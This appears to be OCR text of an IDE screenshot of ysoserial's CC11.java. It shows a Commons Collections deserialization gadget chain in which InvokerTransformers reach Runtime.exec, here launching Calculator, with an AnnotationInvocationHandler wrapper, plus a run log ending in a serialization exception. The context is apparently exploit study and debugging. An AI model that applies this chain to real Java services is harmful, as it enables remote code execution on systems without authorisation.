 ysoserial-master – CC11.java
ysoserial-master 〉 src 〉 main 〉 java 〉 ysoserial 〉 payloads 〉 CC11 〉 main
CC11
TransformedMap.class CC11.java CC1.java HashMap.java Object.java String.java VM.class Math.java Integer.java ChainedTransformer.class
Project
9 1
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[] { String.class, Class[].class },
22 new Object[] { "getRuntime", new Class[0] }),
23 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class },
24 new Object[] { null, new Object[0] }),
25 new InvokerTransformer( methodName: "exec", new Class[] { String.class },
26 new String[] {"/System/Applications/Calculator.app/Contents/MacOS/Calculator" })
原始代码
27 };
修改后的
28
29 Transformer transformerChain = new ChainedTransformer(transformers);
30 Map innerMap = new HashMap();
31 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
32 outerMap.put("value", "xxxx");
30 Map innerMap = new HashMap();
31 innerMap.put("value", "xxxx");
32 Map outerMap = TransformedMap.decor
33 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
35 construct.setAccessible(true);
36 InvocationHandler handler = (InvocationHandler) construct.newInstance(Target.class, outerMap);
37 ByteArrayOutputStream barr = new ByteArrayOutputStream();
38 ObjectOutputStream oos = new ObjectOutputStream(barr);
Run: CC11
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[14892]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x1001444c0) and /Library/Ja
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.UNIXProcess
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1183)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:347)
at java.util.HashMap.writeObject(HashMap.java:1129) <4 internal lines>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:988)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1495)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1431)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1177)
Structure
Favorites
Run Debug TODO Problems Terminal Profiler Build Spring 3 Event Log
Build completed successfully in 1 sec, 564 ms (moments ago) 32:39 LF UTF-8 4 spaces